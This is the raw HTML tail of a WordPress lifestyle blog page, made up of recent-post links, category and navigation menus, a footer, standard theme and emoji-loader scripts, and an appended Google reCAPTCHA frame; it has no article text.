                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                </div>

            </div>

                                                </div>

                                
                                
                                    <div class="search-popular-categories">
                                        
            <div class="popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="wrapper-inner">

                        
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-679" class="theme-grid-article post-679 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/blog/">
                                                            blog                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-679" class="theme-grid-article post-679 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/lifestyle-news/">
                                                            lifestyle news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-679" class="theme-grid-article post-679 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/world-news/">
                                                            world news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                    </div>
                </div>

            </div>
                                            </div>

                                
                            </div>

                        
                        <button type="button" id="search-closer" class="exit-search">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button>

                        <a href="javascript:void(0)" class="skip-link-search-end"></a>

                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">
                    <div class="offcanvas-close">

                        <a href="javascript:void(0)" class="skip-link-menu-start"></a>

                        <button type="button" class="button-offcanvas-close">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu">

                            <li class="page_item page-item-38"><div class="submenu-wrapper"><a href="https://www.pal4real.com/about/">About</a></div></li>
<li class="page_item page-item-40"><div class="submenu-wrapper"><a href="https://www.pal4real.com/contact/">Contact Us</a></div></li>
<li class="page_item page-item-48"><div class="submenu-wrapper"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></div></li>
<li class="page_item page-item-908"><div class="submenu-wrapper"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></div></li>
<li class="page_item page-item-834"><div class="submenu-wrapper"><a href="https://www.pal4real.com/videos/">Videos</a></div></li>

                        </ul>
                    </nav><!-- .primary-menu-wrapper -->
                </div>

                
                <a href="javascript:void(0)" class="skip-link-menu-end"></a>

            </div>
        </div>

    	
    <footer id="site-footer" role="contentinfo">

                <div class="footer-credits">
            <div class="wrapper">
                <div class="wrapper-inner">

                    <div class="column column-9">

                        <div class="footer-copyright">

                            Copyright &copy 2026 <a href="https://www.pal4real.com/" title="Pal4real" ><span>Pal4real. </span></a> All rights reserved.<br>Theme: Masonry Grid By <a href="https://www.themeinwp.com/theme/masonry-grid"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
                        </div>

                    </div>

                    <div class="column column-3">
                        
        <a class="to-the-top theme-action-control" href="#site-header">
            <span class="action-control-trigger" tabindex="-1">
                <span class="to-the-top-long">
                    To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
                <span class="to-the-top-short">
                    Up <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
            </span>
        </a>
    
                        </div>

                </div>
            </div>
        </div>
    
    </footer>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masonry-grid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-posts-view-script-js-extra">
var wp_post_views_ajax_object = {"ajaxurl":"https://www.pal4real.com/wp-admin/admin-ajax.php","nonce":"ce56ac9461","post_id":"679"};
//# sourceURL=wp-posts-view-script-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=1.1" id="wp-posts-view-script-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.pal4real.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script id="masonry-grid-pagination-js-extra">
var masonry_grid_pagination = {"paged":"1","maxpage":"0","nextLink":null,"ajax_url":"https://www.pal4real.com/wp-admin/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"6b7635c5cb"};
//# sourceURL=masonry-grid-pagination-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/pagination.js?ver=6.9" id="masonry-grid-pagination-js"></script>
<script id="masonry-grid-custom-js-extra">
var masonry_grid_custom = {"single_post":"1","masonry_grid_ed_post_reaction":"","play":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" /\u003E\u003C/svg\u003E","pause":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" /\u003E\u003C/svg\u003E","mute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"\u003E\u003Cpath fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" /\u003E\u003C/svg\u003E","cross":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpolygon fill=\"currentColor\" fill-rule=\"evenodd\" points=\"6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102\" /\u003E\u003C/svg\u003E","unmute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"\u003E\u003Cpath fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" /\u003E\u003C/svg\u003E","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
//# sourceURL=masonry-grid-custom-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/custom.js?ver=6.9" id="masonry-grid-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pal4real.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pal4real.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 14:29:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v0wQuIQHZd_7xinYsGxmUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769783350512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>